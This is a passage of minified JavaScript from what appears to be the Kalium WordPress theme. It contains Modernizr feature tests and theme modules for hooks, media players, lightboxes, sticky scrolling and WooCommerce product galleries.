e(t){var e=T.className,i=x._config.classPrefix||"";if(S&&(e=e.baseVal),x._config.enableJSClass){var n=new RegExp("(^|\\s)"+i+"no-js(\\s|$)");e=e.replace(n,"$1"+i+"js$2")}x._config.enableClasses&&(e+=" "+i+t.join(" "+i),S?T.className.baseVal=e:T.className=e)}function p(t){return"function"!=typeof h.createElement?h.createElement(t):S?h.createElementNS.call(h,"http://www.w3.org/2000/svg",t):h.createElement.apply(h,arguments)}function g(t){return t.replace(/([a-z])-([a-z])/g,function(t,e,i){return e+i.toUpperCase()}).replace(/^-/,"")}function m(){var t=h.body;return t||((t=p(S?"svg":"body")).fake=!0),t}function o(t,e,i,n){var o,r,s,a,l="modernizr",c=p("div"),u=m();if(parseInt(i,10))for(;i--;)(s=p("div")).id=n?n[i]:l+(i+1),c.appendChild(s);return(o=p("style")).type="text/css",o.id="s"+l,(u.fake?u:c).appendChild(o),u.appendChild(c),o.styleSheet?o.styleSheet.cssText=t:o.appendChild(h.createTextNode(t)),c.id=l,u.fake&&(u.style.background="",u.style.overflow="hidden",a=T.style.overflow,T.style.overflow="hidden",T.appendChild(u)),r=e(c,t),u.fake?(u.parentNode.removeChild(u),T.style.overflow=a,T.offsetHeight):c.parentNode.removeChild(c),!!r}function v(t,e){return!!~(""+t).indexOf(e)}function r(t,e){return function(){return t.apply(e,arguments)}}function l(t,e,i){var n;for(var o in t)if(t[o]in e)return!1===i?t[o]:f(n=e[t[o]],"function")?r(n,i||e):n;return!1}function s(t){return t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-")}function c(t,e,i){var n;if("getComputedStyle"in a){n=getComputedStyle.call(a,t,e);var o=a.console;if(null!==n)i&&(n=n.getPropertyValue(i));else if(o){var r;o[o.error?"error":"log"].call(o,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else n=!e&&t.currentStyle&&t.currentStyle[i];return n}function y(t,e){var i=t.length;if("CSS"in a&&"supports"in a.CSS){for(;i--;)if(a.CSS.supports(s(t[i]),e))return!0;return!1}if("CSSSupportsRule"in a){for(var n=[];i--;)n.push("("+s(t[i])+":"+e+")");return o("@supports ("+(n=n.join(" or "))+") { #modernizr { position: absolute; } }",function(t){return"absolute"==c(t,null,"position")})}return d}function u(t,e,i,n){function o(){s&&(delete F.style,delete F.modElem)}if(n=!f(n,"undefined")&&n,!f(i,"undefined")){var r=y(t,i);if(!f(r,"undefined"))return r}for(var s,a,l,c,u,h=["modernizr","tspan","samp"];!F.style&&h.length;)s=!0,F.modElem=p(h.shift()),F.style=F.modElem.style;for(l=t.length,a=0;a<l;a++)if(c=t[a],u=F.style[c],v(c,"-")&&(c=g(c)),F.style[c]!==d){if(n||f(i,"undefined"))return o(),"pfx"!=e||c;try{F.style[c]=i}catch(t){}if(F.style[c]!=u)return o(),"pfx"!=e||c}return o(),!1}function n(t,e,i,n,o){var r=t.charAt(0).toUpperCase()+t.slice(1),s=(t+" "+R.join(r+" ")+r).split(" ");return f(e,"string")||f(e,"undefined")?u(s,e,n,o):l(s=(t+" "+z.join(r+" ")+r).split(" "),e,i)}function b(t,e,i){return n(t,d,d,e,i)}var _=[],w=[],i={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout(function(){e(i[t])},0)},addTest:function(t,e,i){w.push({name:t,fn:e,options:i})},addAsyncTest:function(t){w.push({name:null,fn:t})}},x=function(){};x.prototype=i,x=new x;var T=h.documentElement,S="svg"===T.nodeName.toLowerCase(),C=i._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];i._prefixes=C,x.addTest("csscalc",function(){var t="width:",e="calc(10px);",i=p("a");return i.style.cssText=t+C.join(e+t),!!i.style.length}),x.addTest("cssgradients",function(){for(var t,e="background-image:",i="gradient(linear,left top,right bottom,from(#9f9),to(white));",n="",o=0,r=C.length-1;o<r;o++)t=0===o?"to ":"",n+=e+C[o]+"linear-gradient("+t+"left top, #9f9, white);";x._config.usePrefixes&&(n+=e+"-webkit-"+i);var s,a=p("a").style;return a.cssText=n,-1<(""+a.backgroundImage).indexOf("gradient")}),x.addTest("multiplebgs",function(){var t=p("a").style;return t.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?){3}/.test(t.background)}),x.addTest("opacity",function(){var t=p("a").style;return t.cssText=C.join("opacity:.55;"),/^0.55$/.test(t.opacity)}),x.addTest("rgba",function(){var t=p("a").style;return t.cssText="background-color:rgba(150,255,150,.5)",-1<(""+t.backgroundColor).indexOf("rgba")});var k="CSS"in a&&"supports"in a.CSS,A="supportsCSS"in a;x.addTest("supports",k||A);var P=i.testStyles=o,E,M,I,O;x.addTest("touchevents",function(){var e;if("ontouchstart"in a||a.DocumentTouch&&h instanceof DocumentTouch)e=!0;else{var t=["@media (",C.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");P(t,function(t){e=9===t.offsetTop})}return e}),(M=navigator.userAgent,I=M.match(/w(eb)?osbrowser/gi),O=M.match(/windows phone/gi)&&M.match(/iemobile\/([0-9])+/gi)&&9<=parseFloat(RegExp.$1),I||O)?x.addTest("fontface",!1):P('@font-face {font-family:"font";src:url("https://")}',function(t,e){var i=h.getElementById("smodernizr"),n=i.sheet||i.styleSheet,o=n?n.cssRules&&n.cssRules[0]?n.cssRules[0].cssText:n.cssText||"":"",r=/src/i.test(o)&&0===o.indexOf(e.split(" ")[0]);x.addTest("fontface",r)}),P('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}',function(t){x.addTest("generatedcontent",6<=t.offsetHeight)});var D="Moz O ms Webkit",R=i._config.usePrefixes?D.split(" "):[];i._cssomPrefixes=R;var L=function(t){var e,i=C.length,n=a.CSSRule;if(void 0===n)return d;if(!t)return!1;if((e=(t=t.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in n)return"@"+t;for(var o=0;o<i;o++){var r=C[o],s;if(r.toUpperCase()+"_"+e in n)return"@-"+r.toLowerCase()+"-"+t}return!1};i.atRule=L;var z=i._config.usePrefixes?D.toLowerCase().split(" "):[];i._domPrefixes=z;var j={elem:p("modernizr")};x._q.push(function(){delete j.elem});var F={style:j.elem.style};x._q.unshift(function(){delete F.style});var $=i.testProp=function(t,e,i){return u([t],d,e,i)};x.addTest("textshadow",$("textShadow","1px 1px")),i.testAllProps=n;var H=i.prefixed=function(t,e,i){return 0===t.indexOf("@")?L(t):(-1!=t.indexOf("-")&&(t=g(t)),e?n(t,e,i):n(t,"pfx"))};x.addTest("requestanimationframe",!!H("requestAnimationFrame",a),{aliases:["raf"]}),i.testAllProps=b,x.addTest("cssanimations",b("animationName","a",!0)),x.addTest("backgroundsize",b("backgroundSize","100%",!0)),x.addTest("borderimage",b("borderImage","url() 1",!0)),x.addTest("borderradius",b("borderRadius","0px",!0)),x.addTest("boxshadow",b("boxShadow","1px 1px",!0)),function(){x.addTest("csscolumns",function(){var t=!1,e=b("columnCount");try{(t=!!e)&&(t=new Boolean(t))}catch(t){}return t});for(var t,e,i=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],n=0;n<i.length;n++)t=i[n].toLowerCase(),e=b("column"+i[n]),("breakbefore"===t||"breakafter"===t||"breakinside"==t)&&(e=e||b(i[n])),x.addTest("csscolumns."+t,e)}(),x.addTest("flexbox",b("flexBasis","1px",!0)),x.addTest("flexboxlegacy",b("boxDirection","reverse",!0)),x.addTest("cssreflections",b("boxReflect","above",!0)),x.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&b("transform","scale(1)",!0)}),x.addTest("csstransforms3d",function(){return!!b("perspective","1px",!0)}),x.addTest("csstransitions",b("transition","all",!0)),x.addTest("passiveeventlisteners",function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});a.addEventListener("test",null,e)}catch(t){}return t}),t(),e(_),delete i.addTest,delete i.addAsyncTest;for(var N=0;N<x._q.length;N++)x._q[N]();a.Modernizr=x}(window,document),function(t,e,i){"use strict";var n=t("body").hasClass("kalium-debug"),o=Array.prototype.forEach,r=Function.prototype.call.bind(o),s=!1,a=[],l=function(t){var e=!0;return r(t,function(t){if(i==h.prototype[t])return e=!1}),e},c=function(t){var e=[];return r(t,function(t){e.push(d[t])}),e},u=function(){r(a,function(t){!t.fired&&l(t.require)&&(t.fn.apply(d,c(t.require)),t.fired=!0)})},h=function(){};h.version="0.2",h.prototype={constructor:h,getVersion:function(){return h.version},extend:function(t){var e=0;if("object"==typeof t)for(var i in t)h.prototype[i]=t[i],e++;s&&0<e&&u()},ready:function(t,e){if(t instanceof Array||"string"==typeof t){var i=e;e=t,t=i}"function"==typeof t&&(a.push({fn:t,require:e instanceof Array?e:"string"==typeof e?[e]:[],fired:!1}),s&&u())},toPixels:function(t){return t+"px"},getVar:function(t){return t in _k?_k[t]:i},isDebugMode:function(){return n},isRTL:function(){return 1==jQuery('html[dir="rtl"]').length}};var d=new h;"defineProperty"in Object?Object.defineProperty(e,"Kalium",{get:function(){return d},set:function(){}}):e.Kalium=h,t(document).ready(function(){u(),s=!0})}(jQuery,window),function(o,a,t){"use strict";var s=function(t,e,i,n){var o={};o.tag=t,o.callback=e,o.priority=i?parseInt(i,10):void 0,o.argsNum=n,this.getTag=function(){return o.tag},this.getCallback=function(){return o.callback},this.getPriority=function(){return o.priority},this.getArgsNum=function(){return o.argsNum}};s.prototype.equals=function(t){return t instanceof s&&(this.getTag()==t.getTag()&&this.getCallback()==t.getCallback()&&this.getPriority()==t.getPriority()&&this.getArgsNum()==t.getArgsNum())};var l=function(){};o.extend(l,{attachedHooks:{},get:function(t){return t in l.attachedHooks?l.attachedHooks[t]:null},getIndex:function(i){var n=-1;return i instanceof s&&o.each(l.get(i.getTag()),function(t,e){if(e.equals(i))return n=t,!1}),n},register:function(t){0==t.getTag()in l.attachedHooks&&(l.attachedHooks[t.getTag()]=[]),-1==l.getIndex(t)&&(l.attachedHooks[t.getTag()].push(t),l.reorderHooks(t.getTag()))},remove:function(t,e,i,n){var o=new s(t,e,i,n),r=l.getIndex(o);0<=r&&(l.attachedHooks[o.getTag()]=l.attachedHooks[o.getTag()].filter(function(t,e){return r!==e}))},reorderHooks:function(t){t in l.attachedHooks&&(o.each(l.attachedHooks[t],function(t,e){e._priority="number"==typeof e.getPriority()?e.getPriority():t}),l.attachedHooks[t]=l.attachedHooks[t].sort(function(t,e){return t._priority>e._priority?1:-1}))}}),l.prototype={constructor:l,getHooks:function(t){return l.get(t)},addFilter:function(t,e,i,n){l.register(new s(t,e,i,n))},applyFilters:function(t,r){var t,r,s=[];if(2<arguments.length)for(var e=2;e<arguments.length;e++)s.push(arguments[e]);return o.each(l.get(t),function(t,e){var i="function"==typeof e.getCallback()?e.getCallback():a[e.getCallback()];if("function"==typeof i){var n="number"==typeof e.getArgsNum()&&1<e.getArgsNum()?e.getArgsNum()-1:0,o=s.slice(0,n);o.unshift(r),r=i.apply(i,o)}}),r},removeFilter:function(t,e,i,n){l.remove(t,e,i,n)},addAction:function(){var t=[];for(var e in arguments)t.push(arguments[e]);this.addFilter.apply(this.addFilter,t)},doAction:function(t){var t,r=[];if(1<arguments.length)for(var e=1;e<arguments.length;e++)r.push(arguments[e]);o.each(l.get(t),function(t,e){var i="function"==typeof e.getCallback()?e.getCallback():a[e.getCallback()];if("function"==typeof i){var n="number"==typeof e.getArgsNum()&&1<e.getArgsNum()?e.getArgsNum():1,o=r.slice(0,n);i.apply(i,o)}})},removeAction:function(){var t=[];for(var e in arguments)t.push(arguments[e]);this.removeFilter.apply(this.addFilter,t)}},t.extend({Hooks:new l})}(jQuery,window,Kalium),function(t,e,i){"use strict";var n=function(){};n.prototype.getMobileViewportSize=function(){var t=768;return"number"==typeof mobile_breakpoint&&(t=mobile_breakpoint),t},n.prototype.isMobileViewport=function(){return jQuery(e).width()<=this.getMobileViewportSize()},i.extend({Responsive:new n})}(jQuery,window,Kalium),function(h,e,t){"use strict";var i=function(t){t.preventDefault();var e=h(this).closest(".vc_grid"),i=e.find(".kalium-lightbox-entry"),c=this,u={index:0,items:[],options:{lightGalleryOptions:{thumbnail:!0}}};return i.each(function(t,e){e==c&&(u.index=t);var i=h(e),n=i.attr("href"),o,r=i.closest(".vc_grid-item-mini").find(".vc_gitem-zone-img "),s=r.length?r.attr("src"):i.next().attr("src"),a={caption:i.attr("title"),thumbnail:s},l=new Kalium.Media.Lightbox_Item(n,a);s||(u.options.lightGalleryOptions.thumbnail=!1),u.items.push(l)}),Kalium.Media.lightbox(e,u),!1},n=function(t){jQuery(".kalium-lightbox-entry").off("click",i).on("click",i)},o=function(){h.each(Kalium.getVar("kalium_wpb_lightbox_items"),function(t,o){var e=h('[data-lightbox-container="'+o.container+'"]');if("vc_single_image"==o.tag){var i=e.find(".vc_single_image-img"),n=new Kalium.Media.Lightbox_Item(o.image,{caption:i.attr("title")});i.addClass("kalium-lightbox-entry--single").on("click",function(t){t.preventDefault(),Kalium.Media.lightbox(i,{items:n,options:{lightGalleryOptions:{counter:!1}}})})}else if("vc_gallery"==o.tag||"vc_images_carousel"==o.tag){var r=e.find(".wpb_image_grid_ul li img, .vc_images_carousel .vc_item img, .wpb_gallery_slides li img"),s=[];r.each(function(e,t){var i=h(t),n=new Kalium.Media.Lightbox_Item(o.images[e],{caption:i.attr("title"),thumbnail:i.attr("src")});s.push(n),i.addClass("kalium-lightbox-entry--gallery").on("click",function(t){t.preventDefault(),Kalium.Media.lightbox(i,{items:s,index:e,options:{lightGalleryOptions:{thumbnail:!0}}})})})}})},r=function(){if(h().lightGallery){var o={selector:".vc_gitem-link",thumbnail:!0,fullScreen:!0},t=function(){h(".light-gallery--enabled").each(function(t,e){var i=h(e);if(!i.data("lg-init")){var n=i.find(".vc_gitem-zone > a, .vc_gitem-zone-a > a, a:has(> img)").filter(function(t,e){return h(e).attr("href").match(/\.(png|jpe?g|gif)$/i)});n.removeClass("prettyphoto").unbind("click").attr("data-rel","").on("click",function(t){return!1}),0<n.length&&(kaliumLightbox(i,h.extend(o,{thumbnail:0<n.find("img").length})),i.data("lg-init",!0))}})};h(e).on("grid:items:added",h.debounce(50,t)),t()}},s=function(){n(!0),h(e).on("grid:items:added",n),Kalium.getVar("kalium_wpb_lightbox_items")&&o(),r()},a=function(){this.init()};a.prototype={constructor:a,init:function(){this.didInit||(h(document).ready(s),this.didInit=!0)}},t.extend({WPBakery:new a})}(jQuery,window,Kalium),function(s,a,t){"use strict";var e=function(){this.initVideoElements()};e.prototype.initVideoElements=function(){s(".video-js-el").each(function(t,e){this.setupVideoJSElement(e)}.bind(this))},e.prototype.setupVideoJSElement=function(t){if("function"==typeof videojs){var e=this,n=s(t);if(n.data("videojs-init")||t.player)return;n.addClass("video-js");var i=n.data("vsetup"),o=videojs(n.get(0),i);if("techOrder"in i&&-1!==s.inArray("youtube",i.techOrder)&&"YT"in a&&YT.ready(s.debounce(100,function(){o.trigger("ready")})),"function"==typeof o.share){var r=Kalium.getVar("videojs_share_options");r.url=a.location.href,r.embedCode="",o.share(r)}o.on("ready",function(){var e=this,t=s(e.el_),i;t.addClass("video-js-init"),t.is("[autoplay]")&&(i=1,Kalium.Hooks.applyFilters("Kalium.Media.VideoJS.pauseAutoPlayVideos",!0)&&o.muted(!0),s.debounce(100,function(){if(void 0!==e){var t=e.play();t instanceof Promise&&t.then(function(){i=2}).catch(function(t){i=3})}})()),"on-viewport"===n.data("autoplay")&&Kalium.Media.enterViewport(t,function(){Kalium.Media.pauseAllPlayers(e),e.play()}),t.parent(".video").addClass("loaded"),o.on("play",function(){void 0===i?Kalium.Media.pauseAllPlayers(o):1<i&&Kalium.Media.pauseAllPlayers(o)})}),n.data("videojs-init",!0)}},e.prototype.pauseAllPlayers=function(t){var e=videojs.getPlayers();for(var i in e){var n=e[i];t&&t==n||n.paused()||n.pause()}};var i=function(){this.players=[],this.initVideoElements()};i.prototype.initVideoElements=function(){s(".video.video-vimeo").each(function(t,e){this.setupVimeoElement(e)}.bind(this))},i.prototype.setupVimeoElement=function(t){var e=this,i=s(t),n=i.find("iframe");if(!i.data("vimeo-init")){var o=new a.Vimeo.Player(n);i.data("player",o),this.players.push(o),i.hasClass("autoplay-on-viewport")&&Kalium.Media.enterViewport(i,function(){Kalium.Media.pauseAllPlayers(o),o.play()}),o.on("play",function(t){Kalium.Media.pauseAllPlayers(o)}),i.addClass("loaded"),i.data("vimeo-init",!0)}},i.prototype.pauseAllPlayers=function(t){for(var e in this.players){var i=this.players[e];t&&t==i||i.pause()}};var n=function(){this.players=[],this.initVideoElements()};n.prototype.loadAPI=function(t){if("YT"in a)YT.ready(t.bind(this));else{var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api",e.onload=function(){YT.ready(t.bind(this))}.bind(this),document.getElementsByTagName("head")[0].appendChild(e)}},n.prototype.initVideoElements=function(){if(s(".video.video-youtube").length){var i=this;this.loadAPI(function(){s(".video.video-youtube").each(function(t,e){i.setupYouTubeElement(e)})})}},n.prototype.setupYouTubeElement=function(t){var e=this,i=s(t),n="youtube-embed-"+(this.players.length+1),o=i.find("iframe");if(!i.data("youtube-init")){o.attr("id",n);var r=new YT.Player(n,{events:{onReady:function(){i.data("player",r),e.players.push(r),i.hasClass("autoplay-on-viewport")&&Kalium.Media.enterViewport(i,function(){Kalium.Media.pauseAllPlayers(r),r.playVideo()}),i.addClass("loaded")},onStateChange:function(t){1===t.data&&Kalium.Media.pauseAllPlayers(r)}}});i.data("player",r),this.players.push(r),i.data("youtube-init",!0)}},n.prototype.pauseAllPlayers=function(t){for(var e in this.players){var i=this.players[e];t&&t==i||1==i.getPlayerState()&&i.pauseVideo()}};var l=function(t,e){if(t instanceof l)return t;var i={type:"image",href:"",poster:"",thumbnail:"",width:"",caption:""};"object"==typeof e?i=s.extend(!0,i,e):"string"==typeof e&&(i.caption=e),this.src=t,this.args=i,this.getSource=function(){return this.src},this.getArgs=function(){return this.args},this.getPoster=function(){return this.getArgs().poster},this.getCaption=function(){return this.getArgs().caption},this.getThumbnail=function(){return this.getArgs().thumbnail}},c=function(t){if(s().lightGallery){if(this.instance=null,this.args=t,this.dynamic="object"==typeof this.args.items&&0<this.args.items.length,this.items=[],this.dynamic)for(var e in this.args.items){var i=this.args.items[e];this.items.push(new l(i))}this.init()}else Kalium.Enqueue.loadLibrary("light-gallery").then(function(){s().lightGallery&&new c(t)})};c.prototype.getOptions=function(){var t=this.args,e=t.options,i=e.lightGalleryOptions;if(e.selector&&(i.selector=e.selector),0<e.autoplay&&(i.autoplay=!0,i.pause=100<e.autoplay?e.autoplay:1e3*e.autoplay),i.index=parseInt(t.index,10),this.dynamic)for(var n in i.dynamic=!0,i.dynamicEl=[],this.args.$container=s("<div>"),this.items){var o=this.items[n];if(o instanceof l){var r={src:o.getSource(),subHtml:o.getCaption()};o.getThumbnail()&&(r.thumb=o.getThumbnail()),o.getPoster()&&(r.poster=o.getPoster()),i.dynamicEl.push(r)}}return Kalium.Hooks.applyFilters("Kalium.Media.Lightbox.LightGallery.options",i)},c.prototype.init=function(){var t=this.getOptions();this.args.$container.lightGallery(t),this.instance=this.args.$container.data("lightGallery")},c.prototype.getInstance=function(){return this.instance};var o=function(){var t=this;this.providers=["VideoJS","Vimeo","YouTube"],s(document.body).ready(function(){"function"==typeof videojs&&(t.VideoJS=new e),"object"==typeof a.Vimeo&&(t.Vimeo=new i),t.YouTube=new n})};o.prototype.getScrollMagicController=function(){return this.scrollController||(this.scrollController=new ScrollMagic.Controller),this.scrollController},o.prototype.enterViewport=function(t,e){var i=this,n=0,o=1,r=new ScrollMagic.Scene({triggerElement:t[0]});r.on("enter",function(t){e.apply(i),1<=++n&&r.remove()}),Kalium.isDebugMode()&&r.addIndicators({name:"videojs-el"}),r.addTo(this.getScrollMagicController())},o.prototype.pauseAllPlayers=function(t){for(var e in this.providers){var i=this.providers[e];this[i]&&this[i].pauseAllPlayers(t)}},o.prototype.initVideoElements=function(){for(var t in this.providers){var e=this.providers[t];this[e]&&this[e].initVideoElements()}},o.prototype.lightbox=function(t,e){var i="lightGallery",n={$container:null,items:[],index:0,options:{selector:"",captions:!0,autoplay:0,lightGalleryOptions:{counter:!0,thumbnail:!1,hash:!1,share:!1,download:!1,zoom:!1,autoplay:!1,autoplayControls:!1,progressBar:!1,fullScreen:!1,startClass:"lg-start-fade lg-kalium",hideBarsDelay:2e3}}};if(2==arguments.length){var o=arguments[0],r=e;o instanceof s&&("object"==typeof(t=r)?t.$container=o:t={$container:o})}else if(!t)return null;switch(t instanceof s||"string"==typeof t?n.$container=t:"object"==typeof t&&(n=s.extend(!0,n,t)),"string"==typeof n.$container&&(n.$container=s(n.$container)),0==n.items instanceof Array&&(n.items=[n.items]),i){case"lightGallery":return new c(n);break}return null},o.prototype.Lightbox_Item=l,t.extend({Media:new o})}(jQuery,window,Kalium),function(e,t,i){"use strict";var n=function(){e(document.body).on("lazyunveilread",function(t){e(t.target).one("load",function(t){e(this).parent().addClass("loaded")})})},o=function(){this.init()};o.prototype.init=function(){e(document.body).ready(n)},i.extend({Images:new o})}(jQuery,window,Kalium),function(e,t,i){"use strict";var n=function(){};n.prototype={constructor:n,loadResources:function(t){var i=[];return e.each(t,function(t,e){i.push(e.src)}),_k.require(i)},loadScript:function(i){return i in _k.enqueueAssets.js?this.loadResources(_k.enqueueAssets.js[i]):new Promise(function(t,e){console&&console.error&&console.error('Kalium.Enqueue.loadScript: "'+i+"\" doesn't exists!"),t()})},loadStyle:function(i){return i in _k.enqueueAssets.styles?this.loadResources(_k.enqueueAssets.styles[i]):new Promise(function(t,e){console&&console.error&&console.error('Kalium.Enqueue.loadStyle: "'+i+"\" doesn't exists!"),t()})},loadLibrary:function(i){var n=this;return new Promise(function(t,e){switch(i){case"light-gallery":n.loadStyle("light-gallery").then(function(){n.loadScript("light-gallery").then(t)});break}})}},i.extend({Enqueue:new n})}(jQuery,window,Kalium),function(o,i,t){"use strict";var n=function(t){var e={stick:"",duration:"",minWidth:992,minDuration:80,scrollContainer:!1,stickyOptions:{wrapperClass:"sticky-wrapper",scrollContainerClass:"sticky-wrapper--scrollbar"}};if(this.args=o.extend(!0,e,t),this.$sticky=o(this.args.stick),this.$durationEl=o(this.args.duration),0!=this.$sticky.length){var i=this.$sticky.data("stickyElement");i instanceof n&&i.destroy(),this.init()}};n.prototype.init=function(){this.controller=new ScrollMagic.Controller,this.$stickyWrapper=this.$sticky.wrapInner(o("<div>",{class:this.args.stickyOptions.wrapperClass})).children(),this.scene=new ScrollMagic.Scene({triggerElement:this.$sticky[0],triggerHook:"onLeave"}),Kalium.isDebugMode()&&this.scene.addIndicators({name:"stickyElement"}),this.scene.addTo(this.controller),this.args.scrollContainer&&this.setupScrollContainer(),this.reposition(),o(i).on("load",this.reposition.bind(this)),this.onResize=o.debounce(400,this.reposition.bind(this)),o(i).on("resize",this.onResize),this.$sticky.data("stickyElement",this)},n.prototype.setupScrollContainer=function(){var t=this.getCoords(),e=this.$stickyWrapper;"string"==typeof this.args.scrollContainer&&(e=this.$stickyWrapper.find(this.args.scrollContainer)).length&&(this.subScroll=!0,this.$subScrollSiblings=e.siblings()),this.$scrollContainer=e.wrapInner(o("<div>",{class:this.args.stickyOptions.scrollContainerClass})).children(),this.scrollbar=setupPerfectScrollbar(this.$scrollContainer,{suppressScrollX:!0,wheelPropagation:!0})},n.prototype.updateScrollContainer=function(t){if(this.scrollbar)if(t){var e=t.windowHeight-t.offset,i=20;if(this.subScroll){var n=0;this.$subScrollSiblings.each(function(t,e){n+=o(e).outerHeight(!0)}),"object"==typeof stickyHeader&&"getStickyHeight"in stickyHeader&&(n+=stickyHeader.getHeight()-stickyHeader.getStickyHeight()),e=n=e-(n+20)}80<e?this.$scrollContainer.css({maxHeight:e-20}):this.updateScrollContainer(null)}else this.$scrollContainer.css("maxHeight",""),this.scrollbar.update()},n.prototype.getCoords=function(){var t=20+jQuery("#main-wrapper").offset().top;"object"==typeof stickyHeader&&"getStickyHeight"in stickyHeader&&(t+=stickyHeader.getStickyHeight());var e={stickyHeight:this.$stickyWrapper.outerHeight(),duration:this.$durationEl.outerHeight(),windowWidth:jQuery(i).width(),windowHeight:jQuery(i).height(),offset:t};return e.duration-=e.stickyHeight,e},n.prototype.updateScrollDuration=function(t){this.scene.duration(t.duration)},n.prototype.updateOffset=function(t){this.scene.offset(-t.offset)},n.prototype.reposition=function(){var t=this.getCoords();t.windowWidth<this.args.minWidth||t.duration<this.args.minDuration?(this.scene.enabled(!1),this._pinSet&&(this.scene.removePin(!0),this._pinSet=!1),this.updateScrollContainer(null)):(this.scene.enabled(!0),this._pinSet||(this.scene.setPin(this.$stickyWrapper[0]),this._pinSet=!0),this.updateOffset(t),this.updateScrollDuration(t),this.updateScrollContainer(t))},n.prototype.destroy=function(){this.scene.removePin(!0),this.controller.destroy(!0),this.controller=this.scene=null,this.$stickyWrapper.children().unwrap(),o(i).off("resize",this.onResize)};var e=function(){};e.prototype.sticky=function(t){var e;return new n(t)},t.extend({Scroll:new e})}(jQuery,window,Kalium),function(c,t,e){"use strict";var i=function(){Kalium.WooCommerce.getProductContainers().each(function(t,e){var i=c(e),n,o,r={itemSelector:".product",layoutMode:i.parent(".products-loop").hasClass("products-loop--fitrows")?"fitRows":"masonry",stagger:40,hiddenStyle:{opacity:0,transform:"translateY(-10px)"},visibleStyle:{opacity:1,transform:"translateY(0)"}};0<i.closest(".woocommerce-products-carousel").length||("object"==typeof i.data("isotope")&&i.data("isotope").destroy(),i.isotope(r),c(".vc_tta-tabs").on("show.vc.tab",function(){i.isotope("layout")}))})},n=function(){var i=function(t){var e=c(this),i=e.children().filter(":has(img)"),n=i.first().find(".image-placeholder").outerHeight(),o="current-image";void 0===e.data("galleryIndex")&&e.data("galleryIndex",0);var r=e.data("galleryIndex")+t;r=r<0?i.length+r:r%i.length;var s=i.eq(r),a,l=s.find(".image-placeholder").outerHeight();e.outerHeight()!=l&&TweenMax.to(e,.2,{css:{height:l},onComplete:function(){0==r&&TweenMax.set(e,{clearProps:"height"}),Kalium.WooCommerce.relayoutProductContainers()}}),i.removeClass(o),s.addClass(o),e.data("galleryIndex",r)};Kalium.WooCommerce.getProductContainers().on("click",".product-images .gallery-arrow",function(t){t.preventDefault();var e=c(this).hasClass("gallery-prev")?-1:1;i.call(c(this).parent()[0],e)})},o=function(t){var e=c(t);e.hoverIntent({over:function(t){e.addClass("hover")},out:function(){0==e.hasClass("adding-to-cart")&&0==e.hasClass("product-added-to-cart")&&e.removeClass("hover")},interval:30,timeout:150}),e.on("click",".main-thumbnail",function(t){isMobileView()&&t.preventDefault()})},r=function(){n()},s=function(){i(),Kalium.WooCommerce.initProducts()},a=function(){i(),Kalium.WooCommerce.initProducts(),r(),"object"==typeof prdctfltr&&jQuery(document.body).on("post-load",s)},l=function(){this.init()};l.prototype={constructor:l,
init:function(){this.didInit||(c(document).ready(a),this.didInit=!0)},initProduct:function(t){var e=c(t);if(!e.data("productInit")){if(o(t),(e.hasClass("catalog-layout-full-bg")||e.hasClass("catalog-layout-transparent-bg"))&&(e.hasClass("product-type-variable")||e.hasClass("product-type-external"))){var i=e.find(".add-to-cart-link");i.attr("data-original-title",i.find("a").html()),i.tooltip({placement:"left"})}e.data("productInit",!0)}},initProducts:function(){this.getProductContainers().each(function(t,e){c(e).find(".product").each(function(t,e){this.initProduct(e)}.bind(this))}.bind(this))},getProductContainers:function(){return c(".woocommerce ul.products")},getProductsArchive:function(){return c(".woocommerce .products-archive--products ul.products:not(.shop-categories)")},relayoutProductContainers:function(){c().isotope&&this.getProductContainers().each(function(t,e){c(e).isotope("layout")})}},l.prototype.handleInfiniteScrollResponse=function(t){if(t&&!(!1 in t)){var e=Kalium.WooCommerce.getProductsArchive(),i=c(t.items).find(".product");e.isotope("insert",i),Kalium.WooCommerce.initProducts()}},e.extend({WooCommerce:new l})}(jQuery,window,Kalium),function(d,s,t){"use strict";var f=".woocommerce-product-gallery__image",p=f+" a",n=d(".kalium-woocommerce-product-gallery"),e,g=function(t,e){var i=t.find(".main-product-images"),n=t.find(".thumbnails"),o=0<e.carousel.autoPlay&&1e3*e.carousel.autoPlay;if("undefined"!=typeof Flickity){var r=new Flickity(i[0],{wrapAround:!0,pageDots:!1,arrowShape:"",autoPlay:o,adaptiveHeight:!0}),s=new Flickity(n[0],{asNavFor:i[0],wrapAround:!1,cellAlign:"left",prevNextButtons:!1,pageDots:!1,contain:!0});n.on("click",p,function(t){t.preventDefault();var e=d(this).parent().index();s.select(e)})}else console.error("Carousel library is not imported!")},m=function(t,e){var i=t.find(".main-product-images"),n=t.find(".thumbnails"),o=0<e.carousel.autoPlay&&1e3*e.carousel.autoPlay;if("undefined"!=typeof Flickity)var r=new Flickity(i[0],{wrapAround:!0,pageDots:!1,arrowShape:"",autoPlay:o});else console.error("Carousel library is not imported!")},v=function(t,r){t.find(f).each(function(t,e){var i,n=d(e).find("a"),o={url:n.attr("href"),touch:!1};"ontouchstart"in s&&(o.on="click"),n.trigger("zoom.destroy"),n.zoom(d.extend(r,o))})},y=function(t,e){if(this.$galleryContainer=t,this.$mainProductImages=this.$galleryContainer.find(".main-product-images"),this.$productThumbnails=this.$galleryContainer.find(".thumbnails"),this.productParams=e,this.carouselProductGallery=this.$mainProductImages.hasClass("carousel"),this.carouselProductGallery){if("undefined"==typeof Flickity)return void console.error("Carousel library is not 